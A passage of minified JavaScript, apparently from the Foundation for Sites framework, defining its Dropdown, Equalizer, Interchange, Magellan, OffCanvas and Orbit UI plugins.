0:e(a,i,n)}if("value"in s)return s.value;var o=s.get;return void 0!==o?o.call(n):void 0},u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),c(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="Dropdown",l.a.init(s.a),this._init(),a.a.register("Dropdown",{ENTER:"open",SPACE:"open",ESCAPE:"close"})}},{key:"_init",value:function(){var e=this.$element.attr("id");this.$anchors=s()('[data-toggle="'+e+'"]').length?s()('[data-toggle="'+e+'"]'):s()('[data-open="'+e+'"]'),this.$anchors.attr({"aria-controls":e,"data-is-focus":!1,"data-yeti-box":e,"aria-haspopup":!0,"aria-expanded":!1}),this._setCurrentAnchor(this.$anchors.first()),this.options.parentClass?this.$parent=this.$element.parents("."+this.options.parentClass):this.$parent=null,this.$element.attr({"aria-hidden":"true","data-yeti-box":e,"data-resize":e,"aria-labelledby":this.$currentAnchor.id||i.i(o.b)(6,"dd-anchor")}),d(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"_init",this).call(this),this._events()}},{key:"_getDefaultPosition",value:function(){var e=this.$element[0].className.match(/(top|left|right|bottom)/g);return e?e[0]:"bottom"}},{key:"_getDefaultAlignment",value:function(){var e=/float-(\S+)/.exec(this.$currentAnchor.className);return e?e[1]:d(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"_getDefaultAlignment",this).call(this)}},{key:"_setPosition",value:function(){d(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"_setPosition",this).call(this,this.$currentAnchor,this.$element,this.$parent)}},{key:"_setCurrentAnchor",value:function(e){this.$currentAnchor=s()(e)}},{key:"_events",value:function(){var e=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":this._setPosition.bind(this)}),this.$anchors.off("click.zf.trigger").on("click.zf.trigger",(function(){e._setCurrentAnchor(this)})),this.options.hover&&(this.$anchors.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",(function(){e._setCurrentAnchor(this);var t=s()("body").data();void 0!==t.whatinput&&"mouse"!==t.whatinput||(clearTimeout(e.timeout),e.timeout=setTimeout((function(){e.open(),e.$anchors.data("hover",!0)}),e.options.hoverDelay))})).on("mouseleave.zf.dropdown",(function(){clearTimeout(e.timeout),e.timeout=setTimeout((function(){e.close(),e.$anchors.data("hover",!1)}),e.options.hoverDelay)})),this.options.hoverPane&&this.$element.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",(function(){clearTimeout(e.timeout)})).on("mouseleave.zf.dropdown",(function(){clearTimeout(e.timeout),e.timeout=setTimeout((function(){e.close(),e.$anchors.data("hover",!1)}),e.options.hoverDelay)}))),this.$anchors.add(this.$element).on("keydown.zf.dropdown",(function(t){var i=s()(this);a.a.findFocusable(e.$element),a.a.handleKey(t,"Dropdown",{open:function(){i.is(e.$anchors)&&(e.open(),e.$element.attr("tabindex",-1).focus(),t.preventDefault())},close:function(){e.close(),e.$anchors.focus()}})}))}},{key:"_addBodyHandler",value:function(){var e=s()(document.body).not(this.$element),t=this;e.off("click.zf.dropdown").on("click.zf.dropdown",(function(i){t.$anchors.is(i.target)||t.$anchors.find(i.target).length||t.$element.find(i.target).length||(t.close(),e.off("click.zf.dropdown"))}))}},{key:"open",value:function(){if(this.$element.trigger("closeme.zf.dropdown",this.$element.attr("id")),this.$anchors.addClass("hover").attr({"aria-expanded":!0}),this.$element.addClass("is-opening"),this._setPosition(),this.$element.removeClass("is-opening").addClass("is-open").attr({"aria-hidden":!1}),this.options.autoFocus){var e=a.a.findFocusable(this.$element);e.length&&e.eq(0).focus()}this.options.closeOnClick&&this._addBodyHandler(),this.options.trapFocus&&a.a.trapFocus(this.$element),this.$element.trigger("show.zf.dropdown",[this.$element])}},{key:"close",value:function(){if(!this.$element.hasClass("is-open"))return!1;this.$element.removeClass("is-open").attr({"aria-hidden":!0}),this.$anchors.removeClass("hover").attr("aria-expanded",!1),this.$element.trigger("hide.zf.dropdown",[this.$element]),this.options.trapFocus&&a.a.releaseFocus(this.$element)}},{key:"toggle",value:function(){if(this.$element.hasClass("is-open")){if(this.$anchors.data("hover"))return;this.close()}else this.open()}},{key:"_destroy",value:function(){this.$element.off(".zf.trigger").hide(),this.$anchors.off(".zf.dropdown"),s()(document.body).off("click.zf.dropdown")}}]),t}(r.a);u.defaults={parentClass:null,hoverDelay:250,hover:!1,hoverPane:!1,vOffset:0,hOffset:0,positionClass:"",position:"auto",alignment:"auto",allowOverlap:!1,allowBottomOverlap:!0,trapFocus:!1,autoFocus:!1,closeOnClick:!1}},function(e,t,i){i.d(t,"a",(function(){return d}));var n=i(0),s=i.n(n),a=i(4),o=i(8),r=i(1),l=i(2),c=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),d=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),c(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="Equalizer",this._init()}},{key:"_init",value:function(){var e=this.$element.attr("data-equalizer")||"",t=this.$element.find('[data-equalizer-watch="'+e+'"]');a.a._init(),this.$watched=t.length?t:this.$element.find("[data-equalizer-watch]"),this.$element.attr("data-resize",e||i.i(r.b)(6,"eq")),this.$element.attr("data-mutate",e||i.i(r.b)(6,"eq")),this.hasNested=this.$element.find("[data-equalizer]").length>0,this.isNested=this.$element.parentsUntil(document.body,"[data-equalizer]").length>0,this.isOn=!1,this._bindHandler={onResizeMeBound:this._onResizeMe.bind(this),onPostEqualizedBound:this._onPostEqualized.bind(this)};var n,l=this.$element.find("img");this.options.equalizeOn?(n=this._checkMQ(),s()(window).on("changed.zf.mediaquery",this._checkMQ.bind(this))):this._events(),(void 0!==n&&!1===n||void 0===n)&&(l.length?i.i(o.a)(l,this._reflow.bind(this)):this._reflow())}},{key:"_pauseEvents",value:function(){this.isOn=!1,this.$element.off({".zf.equalizer":this._bindHandler.onPostEqualizedBound,"resizeme.zf.trigger":this._bindHandler.onResizeMeBound,"mutateme.zf.trigger":this._bindHandler.onResizeMeBound})}},{key:"_onResizeMe",value:function(e){this._reflow()}},{key:"_onPostEqualized",value:function(e){e.target!==this.$element[0]&&this._reflow()}},{key:"_events",value:function(){this._pauseEvents(),this.hasNested?this.$element.on("postequalized.zf.equalizer",this._bindHandler.onPostEqualizedBound):(this.$element.on("resizeme.zf.trigger",this._bindHandler.onResizeMeBound),this.$element.on("mutateme.zf.trigger",this._bindHandler.onResizeMeBound)),this.isOn=!0}},{key:"_checkMQ",value:function(){var e=!a.a.is(this.options.equalizeOn);return e?this.isOn&&(this._pauseEvents(),this.$watched.css("height","auto")):this.isOn||this._events(),e}},{key:"_killswitch",value:function(){}},{key:"_reflow",value:function(){if(!this.options.equalizeOnStack&&this._isStacked())return this.$watched.css("height","auto"),!1;this.options.equalizeByRow?this.getHeightsByRow(this.applyHeightByRow.bind(this)):this.getHeights(this.applyHeight.bind(this))}},{key:"_isStacked",value:function(){return!this.$watched[0]||!this.$watched[1]||this.$watched[0].getBoundingClientRect().top!==this.$watched[1].getBoundingClientRect().top}},{key:"getHeights",value:function(e){for(var t=[],i=0,n=this.$watched.length;i<n;i++)this.$watched[i].style.height="auto",t.push(this.$watched[i].offsetHeight);e(t)}},{key:"getHeightsByRow",value:function(e){var t=this.$watched.length?this.$watched.first().offset().top:0,i=[],n=0;i[n]=[];for(var a=0,o=this.$watched.length;a<o;a++){this.$watched[a].style.height="auto";var r=s()(this.$watched[a]).offset().top;r!=t&&(i[++n]=[],t=r),i[n].push([this.$watched[a],this.$watched[a].offsetHeight])}for(var l=0,c=i.length;l<c;l++){var d=s()(i[l]).map((function(){return this[1]})).get(),u=Math.max.apply(null,d);i[l].push(u)}e(i)}},{key:"applyHeight",value:function(e){var t=Math.max.apply(null,e);this.$element.trigger("preequalized.zf.equalizer"),this.$watched.css("height",t),this.$element.trigger("postequalized.zf.equalizer")}},{key:"applyHeightByRow",value:function(e){this.$element.trigger("preequalized.zf.equalizer");for(var t=0,i=e.length;t<i;t++){var n=e[t].length,a=e[t][n-1];if(n<=2)s()(e[t][0][0]).css({height:"auto"});else{this.$element.trigger("preequalizedrow.zf.equalizer");for(var o=0,r=n-1;o<r;o++)s()(e[t][o][0]).css({height:a});this.$element.trigger("postequalizedrow.zf.equalizer")}}this.$element.trigger("postequalized.zf.equalizer")}},{key:"_destroy",value:function(){this._pauseEvents(),this.$watched.css("height","auto")}}]),t}(l.a);d.defaults={equalizeOnStack:!1,equalizeByRow:!1,equalizeOn:""}},function(e,t,i){i.d(t,"a",(function(){return c}));var n=i(0),s=i.n(n),a=i(4),o=i(2),r=i(1),l=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),l(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,i),this.rules=[],this.currentPath="",this.className="Interchange",this._init(),this._events()}},{key:"_init",value:function(){a.a._init();var e=this.$element[0].id||i.i(r.b)(6,"interchange");this.$element.attr({"data-resize":e,id:e}),this._addBreakpoints(),this._generateRules(),this._reflow()}},{key:"_events",value:function(){var e=this;this.$element.off("resizeme.zf.trigger").on("resizeme.zf.trigger",(function(){return e._reflow()}))}},{key:"_reflow",value:function(){var e;for(var t in this.rules)if(this.rules.hasOwnProperty(t)){var i=this.rules[t];window.matchMedia(i.query).matches&&(e=i)}e&&this.replace(e.path)}},{key:"_addBreakpoints",value:function(){for(var e in a.a.queries)if(a.a.queries.hasOwnProperty(e)){var i=a.a.queries[e];t.SPECIAL_QUERIES[i.name]=i.value}}},{key:"_generateRules",value:function(e){var i,n=[];for(var s in i="string"==typeof(i=this.options.rules?this.options.rules:this.$element.data("interchange"))?i.match(/\[.*?\]/g):i)if(i.hasOwnProperty(s)){var a=i[s].slice(1,-1).split(", "),o=a.slice(0,-1).join(""),r=a[a.length-1];t.SPECIAL_QUERIES[r]&&(r=t.SPECIAL_QUERIES[r]),n.push({path:o,query:r})}this.rules=n}},{key:"replace",value:function(e){if(this.currentPath!==e){var t=this,i="replaced.zf.interchange";"IMG"===this.$element[0].nodeName?this.$element.attr("src",e).on("load",(function(){t.currentPath=e})).trigger(i):e.match(/\.(gif|jpg|jpeg|png|svg|tiff)([?#].*)?/i)?(e=e.replace(/\(/g,"%28").replace(/\)/g,"%29"),this.$element.css({"background-image":"url("+e+")"}).trigger(i)):s.a.get(e,(function(n){t.$element.html(n).trigger(i),s()(n).foundation(),t.currentPath=e}))}}},{key:"_destroy",value:function(){this.$element.off("resizeme.zf.trigger")}}]),t}(o.a);c.defaults={rules:null},c.SPECIAL_QUERIES={landscape:"screen and (orientation: landscape)",portrait:"screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx)"}},function(e,t,i){i.d(t,"a",(function(){return c}));var n=i(0),s=i.n(n),a=i(1),o=i(2),r=i(16),l=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),l(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="Magellan",this._init(),this.calcPoints()}},{key:"_init",value:function(){var e=this.$element[0].id||i.i(a.b)(6,"magellan");this.$targets=s()("[data-magellan-target]"),this.$links=this.$element.find("a"),this.$element.attr({"data-resize":e,"data-scroll":e,id:e}),this.$active=s()(),this.scrollPos=parseInt(window.pageYOffset,10),this._events()}},{key:"calcPoints",value:function(){var e=this,t=document.body,i=document.documentElement;this.points=[],this.winHeight=Math.round(Math.max(window.innerHeight,i.clientHeight)),this.docHeight=Math.round(Math.max(t.scrollHeight,t.offsetHeight,i.clientHeight,i.scrollHeight,i.offsetHeight)),this.$targets.each((function(){var t=s()(this),i=Math.round(t.offset().top-e.options.threshold);t.targetPoint=i,e.points.push(i)}))}},{key:"_events",value:function(){var e=this;s()("html, body"),e.options.animationDuration,e.options.animationEasing,s()(window).one("load",(function(){e.options.deepLinking&&location.hash&&e.scrollToLoc(location.hash),e.calcPoints(),e._updateActive()})),this.$element.on({"resizeme.zf.trigger":this.reflow.bind(this),"scrollme.zf.trigger":this._updateActive.bind(this)}).on("click.zf.magellan",'a[href^="#"]',(function(t){t.preventDefault();var i=this.getAttribute("href");e.scrollToLoc(i)})),this._deepLinkScroll=function(t){e.options.deepLinking&&e.scrollToLoc(window.location.hash)},s()(window).on("popstate",this._deepLinkScroll)}},{key:"scrollToLoc",value:function(e){this._inTransition=!0;var t=this,i={animationEasing:this.options.animationEasing,animationDuration:this.options.animationDuration,threshold:this.options.threshold,offset:this.options.offset};r.a.scrollToLoc(e,i,(function(){t._inTransition=!1,t._updateActive()}))}},{key:"reflow",value:function(){this.calcPoints(),this._updateActive()}},{key:"_updateActive",value:function(){if(!this._inTransition){var e,t=parseInt(window.pageYOffset,10);if(t+this.winHeight===this.docHeight)e=this.points.length-1;else if(t<this.points[0])e=void 0;else{var i=this.scrollPos<t,n=this,s=this.points.filter((function(e,s){return i?e-n.options.offset<=t:e-n.options.offset-n.options.threshold<=t}));e=s.length?s.length-1:0}if(this.$active.removeClass(this.options.activeClass),this.$active=this.$links.filter('[href="#'+this.$targets.eq(e).data("magellan-target")+'"]').addClass(this.options.activeClass),this.options.deepLinking){var a="";null!=e&&(a=this.$active[0].getAttribute("href")),a!==window.location.hash&&(window.history.pushState?window.history.pushState(null,null,a):window.location.hash=a)}this.scrollPos=t,this.$element.trigger("update.zf.magellan",[this.$active])}}},{key:"_destroy",value:function(){if(this.$element.off(".zf.trigger .zf.magellan").find("."+this.options.activeClass).removeClass(this.options.activeClass),this.options.deepLinking){var e=this.$active[0].getAttribute("href");window.location.hash.replace(e,"")}s()(window).off("popstate",this._deepLinkScroll)}}]),t}(o.a);c.defaults={animationDuration:500,animationEasing:"linear",threshold:50,activeClass:"is-active",deepLinking:!1,offset:0}},function(e,t,i){i.d(t,"a",(function(){return u}));var n=i(0),s=i.n(n),a=i(3),o=i(4),r=i(1),l=i(2),c=i(5),d=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),d(t,[{key:"_setup",value:function(e,i){var n=this;this.className="OffCanvas",this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.contentClasses={base:[],reveal:[]},this.$lastTrigger=s()(),this.$triggers=s()(),this.position="left",this.$content=s()(),this.nested=!!this.options.nested,s()(["push","overlap"]).each((function(e,t){n.contentClasses.base.push("has-transition-"+t)})),s()(["left","right","top","bottom"]).each((function(e,t){n.contentClasses.base.push("has-position-"+t),n.contentClasses.reveal.push("has-reveal-"+t)})),c.a.init(s.a),o.a._init(),this._init(),this._events(),a.a.register("OffCanvas",{ESCAPE:"close"})}},{key:"_init",value:function(){var e=this.$element.attr("id");if(this.$element.attr("aria-hidden","true"),this.options.contentId?this.$content=s()("#"+this.options.contentId):this.$element.siblings("[data-off-canvas-content]").length?this.$content=this.$element.siblings("[data-off-canvas-content]").first():this.$content=this.$element.closest("[data-off-canvas-content]").first(),this.options.contentId?this.options.contentId&&null===this.options.nested&&console.warn("Remember to use the nested option if using the content ID option!"):this.nested=0===this.$element.siblings("[data-off-canvas-content]").length,!0===this.nested&&(this.options.transition="overlap",this.$element.removeClass("is-transition-push")),this.$element.addClass("is-transition-"+this.options.transition+" is-closed"),this.$triggers=s()(document).find('[data-open="'+e+'"], [data-close="'+e+'"], [data-toggle="'+e+'"]').attr("aria-expanded","false").attr("aria-controls",e),this.position=this.$element.is(".position-left, .position-top, .position-right, .position-bottom")?this.$element.attr("class").match(/position\-(left|top|right|bottom)/)[1]:this.position,!0===this.options.contentOverlay){var t=document.createElement("div"),i="fixed"===s()(this.$element).css("position")?"is-overlay-fixed":"is-overlay-absolute";t.setAttribute("class","js-off-canvas-overlay "+i),this.$overlay=s()(t),"is-overlay-fixed"===i?s()(this.$overlay).insertAfter(this.$element):this.$content.append(this.$overlay)}this.options.isRevealed=this.options.isRevealed||new RegExp(this.options.revealClass,"g").test(this.$element[0].className),!0===this.options.isRevealed&&(this.options.revealOn=this.options.revealOn||this.$element[0].className.match(/(reveal-for-medium|reveal-for-large)/g)[0].split("-")[2],this._setMQChecker()),this.options.transitionTime&&this.$element.css("transition-duration",this.options.transitionTime),this._removeContentClasses()}},{key:"_events",value:function(){this.$element.off(".zf.trigger .zf.offcanvas").on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"keydown.zf.offcanvas":this._handleKeyboard.bind(this)}),!0===this.options.closeOnClick&&(this.options.contentOverlay?this.$overlay:this.$content).on({"click.zf.offcanvas":this.close.bind(this)})}},{key:"_setMQChecker",value:function(){var e=this;s()(window).on("changed.zf.mediaquery",(function(){o.a.atLeast(e.options.revealOn)?e.reveal(!0):e.reveal(!1)})).one("load.zf.offcanvas",(function(){o.a.atLeast(e.options.revealOn)&&e.reveal(!0)}))}},{key:"_removeContentClasses",value:function(e){"boolean"!=typeof e?this.$content.removeClass(this.contentClasses.base.join(" ")):!1===e&&this.$content.removeClass("has-reveal-"+this.position)}},{key:"_addContentClasses",value:function(e){this._removeContentClasses(e),"boolean"!=typeof e?this.$content.addClass("has-transition-"+this.options.transition+" has-position-"+this.position):!0===e&&this.$content.addClass("has-reveal-"+this.position)}},{key:"reveal",value:function(e){e?(this.close(),this.isRevealed=!0,this.$element.attr("aria-hidden","false"),this.$element.off("open.zf.trigger toggle.zf.trigger"),this.$element.removeClass("is-closed")):(this.isRevealed=!1,this.$element.attr("aria-hidden","true"),this.$element.off("open.zf.trigger toggle.zf.trigger").on({"open.zf.trigger":this.open.bind(this),"toggle.zf.trigger":this.toggle.bind(this)}),this.$element.addClass("is-closed")),this._addContentClasses(e)}},{key:"_stopScrolling",value:function(e){return!1}},{key:"_recordScrollable",value:function(e){var t=this;t.scrollHeight!==t.clientHeight&&(0===t.scrollTop&&(t.scrollTop=1),t.scrollTop===t.scrollHeight-t.clientHeight&&(t.scrollTop=t.scrollHeight-t.clientHeight-1)),t.allowUp=t.scrollTop>0,t.allowDown=t.scrollTop<t.scrollHeight-t.clientHeight,t.lastY=e.originalEvent.pageY}},{key:"_stopScrollPropagation",value:function(e){var t=this,i=e.pageY<t.lastY,n=!i;t.lastY=e.pageY,i&&t.allowUp||n&&t.allowDown?e.stopPropagation():e.preventDefault()}},{key:"open",value:function(e,t){if(!this.$element.hasClass("is-open")&&!this.isRevealed){var n=this;t&&(this.$lastTrigger=t),"top"===this.options.forceTo?window.scrollTo(0,0):"bottom"===this.options.forceTo&&window.scrollTo(0,document.body.scrollHeight),this.options.transitionTime&&"overlap"!==this.options.transition?this.$element.siblings("[data-off-canvas-content]").css("transition-duration",this.options.transitionTime):this.$element.siblings("[data-off-canvas-content]").css("transition-duration",""),this.$element.addClass("is-open").removeClass("is-closed"),this.$triggers.attr("aria-expanded","true"),this.$element.attr("aria-hidden","false").trigger("opened.zf.offcanvas"),this.$content.addClass("is-open-"+this.position),!1===this.options.contentScroll&&(s()("body").addClass("is-off-canvas-open").on("touchmove",this._stopScrolling),this.$element.on("touchstart",this._recordScrollable),this.$element.on("touchmove",this._stopScrollPropagation)),!0===this.options.contentOverlay&&this.$overlay.addClass("is-visible"),!0===this.options.closeOnClick&&!0===this.options.contentOverlay&&this.$overlay.addClass("is-closable"),!0===this.options.autoFocus&&this.$element.one(i.i(r.c)(this.$element),(function(){if(n.$element.hasClass("is-open")){var e=n.$element.find("[data-autofocus]");e.length?e.eq(0).focus():n.$element.find("a, button").eq(0).focus()}})),!0===this.options.trapFocus&&(this.$content.attr("tabindex","-1"),a.a.trapFocus(this.$element)),this._addContentClasses()}}},{key:"close",value:function(e){if(this.$element.hasClass("is-open")&&!this.isRevealed){var t=this;this.$element.removeClass("is-open"),this.$element.attr("aria-hidden","true").trigger("closed.zf.offcanvas"),this.$content.removeClass("is-open-left is-open-top is-open-right is-open-bottom"),!1===this.options.contentScroll&&(s()("body").removeClass("is-off-canvas-open").off("touchmove",this._stopScrolling),this.$element.off("touchstart",this._recordScrollable),this.$element.off("touchmove",this._stopScrollPropagation)),!0===this.options.contentOverlay&&this.$overlay.removeClass("is-visible"),!0===this.options.closeOnClick&&!0===this.options.contentOverlay&&this.$overlay.removeClass("is-closable"),this.$triggers.attr("aria-expanded","false"),!0===this.options.trapFocus&&(this.$content.removeAttr("tabindex"),a.a.releaseFocus(this.$element)),this.$element.one(i.i(r.c)(this.$element),(function(e){t.$element.addClass("is-closed"),t._removeContentClasses()}))}}},{key:"toggle",value:function(e,t){this.$element.hasClass("is-open")?this.close(e,t):this.open(e,t)}},{key:"_handleKeyboard",value:function(e){var t=this;a.a.handleKey(e,"OffCanvas",{close:function(){return t.close(),t.$lastTrigger.focus(),!0},handled:function(){e.stopPropagation(),e.preventDefault()}})}},{key:"_destroy",value:function(){this.close(),this.$element.off(".zf.trigger .zf.offcanvas"),this.$overlay.off(".zf.offcanvas")}}]),t}(l.a);u.defaults={closeOnClick:!0,contentOverlay:!0,contentId:null,nested:null,contentScroll:!0,transitionTime:null,transition:"push",forceTo:null,isRevealed:!1,revealOn:null,autoFocus:!0,revealClass:"reveal-for-",trapFocus:!1}},function(e,t,i){i.d(t,"a",(function(){return p}));var n=i(0),s=i.n(n),a=i(3),o=i(6),r=i(18),l=i(8),c=i(1),d=i(2),u=i(10),h=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),p=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),h(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="Orbit",u.a.init(s.a),this._init(),a.a.register("Orbit",{ltr:{ARROW_RIGHT:"next",ARROW_LEFT:"previous"},rtl:{ARROW_LEFT:"next",ARROW_RIGHT:"previous"}})}},{key:"_init",value:function(){this._reset(),this.$wrapper=this.$element.find("."+this.options.containerClass),this.$slides=this.$element.find("."+this.options.slideClass);var e=this.$element.find("img"),t=this.$slides.filter(".is-active"),n=this.$element[0].id||i.i(c.b)(6,"orbit");this.$element.attr({"data-resize":n,id:n}),t.length||this.$slides.eq(0).addClass("is-active"),this.options.useMUI||this.$slides.addClass("no-motionui"),e.length?i.i(l.a)(e,this._prepareForOrbit.bind(this)):this._prepareForOrbit(),this.options.bullets&&this._loadBullets(),this._events(),this.options.autoPlay&&this.$slides.length>1&&this.geoSync(),this.options.accessible&&this.$wrapper.attr("tabindex",0)}},{key:"_loadBullets",value:function(){this.$bullets=this.$element.find("."+this.options.boxOfBullets).find("button")}},{key:"geoSync",value:function(){var e=this;this.timer=new r.a(this.$element,{duration:this.options.timerDelay,infinite:!1},(function(){e.changeSlide(!0)})),this.timer.start()}},{key:"_prepareForOrbit",value:function(){this._setWrapperHeight()}},{key:"_setWrapperHeight",value:function(e){var t,i=0,n=0,a=this;this.$slides.each((function(){t=this.getBoundingClientRect().height,s()(this).attr("data-slide",n),/mui/g.test(s()(this)[0].className)||a.$slides.filter(".is-active")[0]===a.$slides.eq(n)[0]||s()(this).css({position:"relative",display:"none"}),i=t>i?t:i,n++})),n===this.$slides.length&&(this.$wrapper.css({height:i}),e&&e(i))}},{key:"_setSlideHeight",value:function(e){this.$slides.each((function(){s()(this).css("max-height",e)}))}},{key:"_events",value:function(){var e=this;this.$element.off(".resizeme.zf.trigger").on({"resizeme.zf.trigger":this._prepareForOrbit.bind(this)}),this.$slides.length>1&&(this.options.swipe&&this.$slides.off("swipeleft.zf.orbit swiperight.zf.orbit").on("swipeleft.zf.orbit",(function(t){t.preventDefault(),e.changeSlide(!0)})).on("swiperight.zf.orbit",(function(t){t.preventDefault(),e.changeSlide(!1)})),this.options.autoPlay&&(this.$slides.on("click.zf.orbit",(function(){e.$element.data("clickedOn",!e.$element.data("clickedOn")),e.timer[e.$element.data("clickedOn")?"pause":"start"]()})),this.options.pauseOnHover&&this.$element.on("mouseenter.zf.orbit",(function(){e.timer.pause()})).on("mouseleave.zf.orbit",(function(){e.$element.data("clickedOn")||e.timer.start()}))),this.options.navButtons&&this.$element.find("."+this.options.nextClass+", ."+this.options.prevClass).attr("tabindex",0).on("click.zf.orbit touchend.zf.orbit",(function(t){t.preventDefault(),e.changeSlide(s()(this).hasClass(e.options.nextClass))})),this.options.bullets&&this.$bullets.on("click.zf.orbit touchend.zf.orbit",(function(){if(/is-active/g.test(this.className))return!1;var t=s()(this).data("slide"),i=t>e.$slides.filter(".is-active").data("slide"),n=e.$slides.eq(t);e.changeSlide(i,n,t)})),this.options.accessible&&this.$wrapper.add(this.$bullets).on("keydown.zf.orbit",(function(t){a.a.handleKey(t,"Orbit",{next:function(){e.changeSlide(!0)},previous:function(){e.changeSlide(!1)},handled:function(){s()(t.target).is(e.$bullets)&&e.$bullets.filter(".is-active").focus()}})})))}},{key:"_reset",value:function(){void 0!==this.$slides&&this.$slides.length>1&&(this.$element.off(".zf.orbit").find("*").off(".zf.orbit"),this.options.autoPlay&&this.timer.restart(),this.$slides.each((function(e){s()(e).removeClass("is-active 